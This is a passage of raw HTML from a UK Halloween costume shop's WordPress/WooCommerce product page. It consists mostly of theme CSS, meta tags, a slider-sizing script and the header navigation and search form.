a{color:#f4f4f4!important}.header-top .top-nav li{border:none!important}nav.top_menu>ul>li>a{color:#ffffff!important}nav.top_menu>ul>li>a:hover{box-shadow:none}.responsive_nav_wrap .user-ava-intop:after,.dl-menuwrapper button i,.responsive_nav_wrap .rh-header-icon{color:#ffffff!important}.dl-menuwrapper button svg line{stroke:#ffffff!important}.left-sidebar-archive .main-side{float:right}.left-sidebar-archive .sidebar{float:left}.widget .title:after{border-bottom:2px solid #7a297e}.rehub-main-color-border,nav.top_menu>ul>li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#7a297e}.wpsm_promobox.rehub_promobox{border-left-color:#7a297e!important}.color_link{color:#7a297e!important}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#7a297e}.btn_more:hover,.tw-pagination .current{border:1px solid #7a297e;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #7a297e}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #7a297e inset}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #7a297e}.rething_item a.cat{border-bottom-color:#7a297e}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #7a297e}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #7a297e;padding:20px;background:#fff}.deal_daywoo .wpsm-bar-bar{background-color:#7a297e!important}#buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab>li.active>a,.user-profile-div .user-menu-tab>li.active>a:focus,.user-profile-div .user-menu-tab>li.active>a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu>ul li:before,.rehub_chimp:before,.wpsm-members>strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line>a:after,nav.top_menu>ul:not(.off-canvas)>li>a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#7a297e}@media (max-width:767px){.postNavigation .postnavprev{background:#7a297e}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab>li.active>a{color:#fff!important}a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children>a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info>a:hover,.bbp-body li.bbp-topic-title>a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info>a,.bbp-body li.bbp-topic-title>a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link>span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#7a297e}.page-link>span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#2a2a2a!important;color:#fff!important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#2a2a2a!important}.page-link>span:not(.page-link-title){border:1px solid #2a2a2a}.page-link>span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff!important}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu>ul>li.vertical-menu.border-sec-color>.sub-menu,body .rh-slider-thumbs-item--active{border-color:#2a2a2a}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#2a2a2a;box-shadow:1200px 0 0 #2a2a2a inset}.rehub-sec-color{color:#2a2a2a}form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0!important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px}form.search-form [type="submit"]{border-radius:0 4px 4px 0}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0!important}.woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #ee5435!important;color:#ffffff!important;fill:#ffffff!important;border:none!important;text-decoration:none!important;outline:0;box-shadow:-1px 6px 19px rgb(238 84 53 / .2)!important;border-radius:4px!important}.rehub-main-btn-bg>a{color:#ffffff!important}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover>a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #67226c!important;color:#ffffff!important;border-color:#fff0;box-shadow:-1px 6px 13px rgb(103 34 108 / .4)!important}.rehub_offer_coupon:hover{border:1px dashed #67226c}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#67226c}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#67226c!important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #ee5435!important;box-shadow:0 1px 0 #999!important;top:2px;color:#ffffff!important}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#ee5435;border:1px solid #ee5435;color:#fff;text-shadow:none}.rehub_btn_color:hover{color:#fff;background-color:#67226c;border:1px solid #67226c}.rething_button .btn_more{border:1px solid #ee5435;color:#ee5435}.rething_button .priced_block.block_btnblock .price_count{color:#ee5435;font-weight:400}.widget_merchant_list .buttons_col{background-color:#ee5435!important}.widget_merchant_list .buttons_col a{color:#ffffff!important}.rehub-svg-btn-fill svg{fill:#ee5435}.rehub-svg-btn-stroke svg{stroke:#ee5435}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #ee5435}}:root{--rehub-main-color:#7a297e;--rehub-sec-color:#2a2a2a;--rehub-main-btn-bg:#ee5435;--rehub-link-color:#7a297e}.compare-full-thumbnails a{width:18%}@media (min-width:1400px){nav.top_menu>ul>li.vertical-menu>ul>li.inner-700>.sub-menu{min-width:850px}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}body{--wp--style--global--wide-size:1330px}.rh-container,.content{width:1330px}.calcposright{right:calc((100% - 1330px)/2)}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto}.centered-container .vc_col-sm-12>*>.wpb_wrapper,.vc_section>.vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed>.elementor-container,.wp-block-cover__inner-container{max-width:1330px}.sidebar,.side-twocol,.vc_row.vc_rehub_container>.vc_col-sm-4{width:300px}.vc_row.vc_rehub_container>.vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px}.calcposright{right:calc((100% - 1530px)/2)}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto}.rh-container.wide_width_restricted{width:1330px}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2)}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto}.centered-container .vc_col-sm-12>*>.wpb_wrapper,.vc_section>.vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed>.elementor-container,.wp-block-cover__inner-container{max-width:1530px}.sidebar,.side-twocol,.vc_row.vc_rehub_container>.vc_col-sm-4{width:300px}.vc_row.vc_rehub_container>.vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px}body{--wp--style--global--wide-size:1530px}}</style><style>.cws_codified_copyright{color:#ee5435!important;font-weight:400}@media only screen and (max-width:479px){.logo_image_mobile{display:block!important}}</style><noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript><meta
name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><meta
name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo-100x100.jpg" sizes="32x32" /><link
rel="icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" sizes="192x192" /><link
rel="apple-touch-icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" /><meta
name="msapplication-TileImage" content="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">.woo_grid_compact figure:not(.notresized),.woo_grid_compact figure:not(.notresized) a.rh-flex-center-align{height:250px}.carousel-style-fullpost .controls{top:48%}.Footer-menu a{color:#fff}.Footer-menu a:hover{color:#999}textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required{margin:0;height:188px}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:18px;text-transform:uppercase;letter-spacing:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{text-align:center}#related-section-woo-area h3{text-align:center;text-transform:uppercase;letter-spacing:2px}.col_wrap_fifth,.col_wrap_six{margin:0 0% 15px}.vertical-menu ul.sub-menu{width:1100px!important;padding-top:0px!important}.HalloweenFancyDress a{margin:5px 0 5px 0;text-transform:none;font-size:15px;line-height:14px;color:#111!important;display:block;padding:13px 4px;font-weight:400;border-bottom:1px solid #666666!important;padding-left:0px!important}.HalloweenFancyDress a:hover{background:#F9F9F9}.woocommerce div.product .summary .single_add_to_cart_button,.woocommerce div.product .woo-button-area .masked_coupon,.woocommerce div.product .summary form.cart .button{box-shadow:none!important}@media only screen and (max-width:1024px){span.rhicon.rhi-hearttip.position-relative{color:#fff}i.rhicon.rhi-shuffle{color:#fff}i.rhicon.rhi-user{color:#fff}}.cross-sells{display:none}nav.top_menu ul.sub-menu>li>a{padding:10px 12px!important}.woocommerce-product-gallery--columns-1 .flex-control-nav{overflow-y:unset!important;max-height:555px!important}nav.woocommerce-breadcrumb{display:none}.product_main_title{font-size:17px;line-height:25px;margin:10px 0 30px 0}.woo-button-area .woo-btn-inline-blck.mr25{margin-right:0px!important}.rh-sq-icon-btn-big{margin-right:10!important}@media only screen and (max-width:479px){.product_main_title{text-align:center}.woocommerce div.product .product_title{font-size:21px!important;text-align:center!important}.woocommerce-product-details__short-description{text-align:center}.woocommerce-product-gallery{margin-bottom:5px!important}.product_main_title{display:none}#dl-trigger{display:block}#dl-trigger,.logo_image_mobile{display:block!important}.mob-menu-logo-holder{display:none!important}.icon-search-onclick{display:none!important}#main_header{top:-52px!important}.mob-menu-header-holder{display:none!important}.responsive_nav_wrap{padding:10px 0 10px 0!important}.entry-title{padding-left:12px!important}}.theme-adult-costumes ul.sub-menu{width:1100px!important}@media only screen and (max-width:992px){#dl-trigger{display:block}#dl-trigger,.logo_image_mobile{display:block!important}.mob-menu-logo-holder{display:none!important}.icon-search-onclick{display:none!important}#main_header{top:-52px!important}.mob-menu-header-holder{display:none!important}.responsive_nav_wrap{padding:10px 0 10px 0!important}.entry-title{padding-left:12px!important}}.ffancy-dress-section a{color:#FFFF66!important}.ffancy-dress-section a:hover{color:#fff!important}.papootz-section a{color:#FFFF33!important}.papootz-section a:hover{color:#fff!important}#page-2144 .title{text-align:center;padding-top:10px}.woocommerce-product-gallery__wrapper .zoomImg{display:none ! important}.woocommerce-product-gallery__image img{pointer-events:none}</style></head><body
class="wp-singular product-template-default single single-product postid-584 wp-custom-logo wp-embed-responsive wp-theme-rehub-theme theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js noinnerpadding mob-menu-slideout-over elementor-default elementor-kit-2136"><div
class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div><div
class="rh-outer-wrap"><div
id="top_ankor"></div><header
id="main_header" class="white_style width-100p position-relative"><div
class="header_wrap"><div
class="header_top_wrap white_style"><style>.header-top{border-bottom:1px solid #eee;min-height:30px;overflow:visible}.header-top .top-nav a{color:#111}.header-top .top-nav li{float:left;font-size:12px;line-height:14px;position:relative;z-index:99999999}.header-top .top-nav>ul>li{padding-left:13px;border-left:1px solid #666;margin:0 13px 0 0}.header-top .top-nav ul{list-style:none}.header-top .top-nav a:hover{text-decoration:underline}.header-top .top-nav li:first-child{margin-left:0;border-left:0;padding-left:0}.top-nav ul.sub-menu{width:160px}.top-nav ul.sub-menu>li>a{padding:10px;display:block}.top-nav ul.sub-menu>li{float:none;display:block;margin:0}.top-nav ul.sub-menu>li>a:hover{background-color:#f1f1f1;text-decoration:none}.header_top_wrap .icon-in-header-small{float:right;font-size:12px;line-height:12px;margin:10px 7px 10px 7px}.header-top .top-nav>ul>li.menu-item-has-children>a:before{font-size:12px}.header-top .top-nav>ul>li.menu-item-has-children>a:before{font-size:14px;content:"\f107";margin:0 0 0 7px;float:right}.top-nav>ul>li.hovered ul.sub-menu{top:22px}.top-nav>ul>li.hovered ul.sub-menu{opacity:1;visibility:visible;transform:translateY(0);left:0;top:100%}.header_top_wrap.dark_style{background-color:#000;width:100%;border-bottom:1px solid #3c3c3c;color:#ccc}.header_top_wrap.dark_style .header-top a.cart-contents,.header_top_wrap.dark_style .icon-search-onclick:before{color:#ccc}.header_top_wrap.dark_style .header-top{border:none}#main_header.dark_style .header-top{border-color:rgb(238 238 238 / .22)}.header_top_wrap.dark_style .header-top .top-nav>ul>li>a{color:#b6b6b6}</style><div
class="rh-container"><div
class="header-top clearfix rh-flex-center-align"><div
class="top-nav"><ul
id="menu-top-menu" class="menu"><li
id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a
href="https://papootz.co.uk/about-us/">About Us</a></li><li
id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a
href="https://papootz.co.uk/contact-us/">Contact Us</a></li><li
id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a
href="https://papootz.co.uk/my-account/">My account</a></li><li
id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a
href="https://papootz.co.uk/wishlist/">Wishlist</a></li><li
id="menu-item-3166" class="menu-item menu-item-type-post_type_archive menu-item-object-blog menu-item-3166"><a
href="https://papootz.co.uk/blog/">Blog</a></li><li
id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a
href="https://papootz.co.uk/sitemap/">Sitemap</a></li><li
id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6200"><a
href="https://papootz.co.uk/terms-and-conditions/">Terms and Conditions</a></li></ul></div><div
class="rh-flex-right-align top-social"><div
class="top_custom_content mt10 mb10 font80 lineheight15 flowhidden"><span
class="ml5 mr5"><i
class="rhicon rhi-fire redbrightcolor mr5"></i> Free Shipping on orders over £45</span><span
class="ml5 mr5"><i
class="rhicon rhi-mobile-android-alt orangecolor mr5"></i> <a
href="tel:0207 7819800" >0207 7819800</a></span></div></div></div></div></div><div
class="logo_section_wrap hideontablet"><div
class="rh-container"><div
class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix"><div
class="logo">
<a
href="https://papootz.co.uk" class="logo_image">
<img
src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Papootz | Halloween Fancy Dress Costumes" height="" width="" />
</a></div><div
class="search head_search position-relative"><form
role="search" method="get" class="search-form product-search-form" action="https://papootz.co.uk/">
<label
class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input
type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="I want to be..." value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
<input
type="hidden" name="post_type" value="product" />
<select
name='product_cat' id='1060215385' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'><option
value='' selected='selected'>All categories</option><option
class="level-0" value="adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress">Adult Fancy Dress</option><option
class="level-0" value="hair-wigs">Hair/Wigs</option><option
class="level-0" value="womens-halloween-occasions-fancy-dress-costumes">Halloween Costumes</option><option
class="level-0" value="hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas">Hen Night Fancy Dress</option><option
class="level-0" value="lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles">Sexy Lingerie</option><option
class="level-0" value="golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies">Umbrellas</option><option
class="level-0" value="dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines">Women&#8217;s Fashion Dresses</option><option
class="level-0" value="zombie-costumes-scary-halloween-waking-dead-fancy-dress">Zombie Costumes</option>
</select>
<button
type="submit" class="btnsearch hideonmobile"  aria-label="I want to be..."><i
class="rhicon rhi-search"></i></button></form><div
class="re-aj-search-wrap rhscrollthin"></div></div><div
class=" rh-flex-right-align"><div
class="header-actions-logo rh-flex-right-align"><div
class="tabledisplay"><div
class="celldisplay link-add-cell"><div
class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div></div><div
class="celldisplay login-btn-cell text-center">
<a
class="act-rehub-login-popup rh-header-icon rh_login_icon_n_btn mobileinmenu " data-type="restrict" href="#"><i
class="rhicon rhi-user font95"></i><span>Login / Register is disabled</span></a>                                <span
class="heads_icon_label rehub-main-font login_icon_label">
Login                                </span></div><div
class="celldisplay text-center">
<a
href="https://papootz.co.uk/wishlist/" class="rh-header-icon mobileinmenu rh-wishlistmenu-link" aria-label="Wishlist" data-wishcount="0">
<span
class="rhicon rhi-hearttip position-relative">
<span
class="rh-icon-notice rhhidden rehub-main-color-bg"></span>                                </span>
</a>
<span
class="heads_icon_label rehub-main-font">
Wishlist                            </span></div><div
class="celldisplay rh_woocartmenu_cell text-center"><span
class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a
class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://papootz.co.uk/cart/"><span
class="rh_woocartmenu-icon"><span
class="rh-icon-notice rehub-main-color-bg">0</span></span><span
class="rh_woocartmenu-amount"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span></a></span><div
class="woocommerce widget_shopping_cart"></div></div></div></div></div></div></div></div><div
class="search-form-inheader main-nav mob-logo-enabled white_style"><div
class="rh-container"><nav
class="top_menu"><ul
id="menu-main-menu" class="menu"><li
id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"><a
target="_blank" href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/">Halloween Costumes</a><ul
class="sub-menu"><li
id="menu-item-3447" class="wau-menu-a menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-2574 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background),.elementor-2574 .elementor-element.elementor-element-fc8d72a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F2F2F2}.elementor-2574 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-2574 .elementor-element.elementor-element-fc8d72a>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}</style><div
data-elementor-type="page" data-elementor-id="2574" class="elementor elementor-2574"><section
class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div
class="elementor-widget-container"><div
class="menu-halloween-fancy-dress-col-1-container"><ul
id="menu-halloween-fancy-dress-col-1" class="menu"><li
